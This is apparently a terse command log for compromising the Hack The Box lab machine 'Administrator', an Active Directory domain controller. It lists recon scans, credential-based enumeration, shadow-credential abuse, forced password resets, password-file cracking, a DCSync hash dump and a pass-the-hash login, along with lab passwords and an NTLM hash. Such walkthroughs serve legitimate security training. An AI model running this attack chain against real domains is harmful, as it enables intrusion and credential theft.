Administrator
HTB Windows
nmap -A -p- -oA administrator 10.10.11.42 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA administrator 10.10.11.42
echo "10.10.11.42 administrator.htb admin.administrator.htb" | sudo tee -a /etc/hosts

nmap -sU -O -p- -oA administrator-udp 10.10.11.42
ping -c 1 10.10.11.42
nmap -p- --open -T5 -v -n 10.10.11.42
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.42 -oG allPorts


extractPorts allPorts

nmap -sCV -p21,53,88,135,139,389,445,593,636,3268,9389,49666,49667,49668,49873,49884,49889,49937 10.10.11.42 -oN targeted
bc targeted -l rb
enum4linux 10.10.11.42
nmap --script safe -p 445 10.10.11.42
smbclient -L //101.10.11.42

credenciales->Olivia:ichliebedich

sudo kerbrute userenum --dc 10.10.11.42 -d administrator.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames-dup.txt


crackmapexec smb 10.10.11.42 -u 'Olivia' -p 'ichliebedich'
GetNPUsers.py -dc-ip 10.10.11.42 -usersfile domain-user.txt administrator.htb
ldapdomaindump -u "administrator.htb\olivia" -p "ichliebedich" 10.10.11.42

firefox domain_users_by_group.html
evil-winrm -i administrator.htb -u olivia -p ichliebedich

pywhisker -d "administrator.htb" -u "olivia" -p 'ichliebedich' --target "michael" --action "add"
evil-winrm -i administrator.htb -u olivia -p ichliebedich

net user MICHAEL Cu3rv0x123! /domain

evil-winrm -i administrator.htb -u "michael" -p "Cu3rv0x123!"

net rpc password benjamin Cu3rv0x123! -U administrator.htb/michael%Cu3rv0x123! -S administrator.htb
crackmapexec smb 10.10.11.42 -u benjamin -p 'Cu3rv0x123!'
ftp 10.10.11.42
mget *

wget https://github.com/pwsafe/pwsafe/releases/download/1.20.0/passwordsafe-debian12-1.20-amd64.deb
dpkg -i passwordsafe-debian12-1.20-amd64.deb

pwsafe2john Backup.psafe3 > password.hash
john --wordlist=/usr/share/wordlists/rockyou.txt password.hash
pwsafe Backup.psafe3

evil-winrm -i 10.10.11.42 -u emily -p "UXLCI5iETUsIBoF"

secretsdump.py administrator.htb/ethan: limpbizkit@10.10.11.42 -no-pass

type user.txt

psexec.py administrator.htb/ Administrator@administrator.htb -hashes aad3b435b51404eeaad3b435b5140ee:3dc553ce4b9fd20bd016e098d2d2fd2e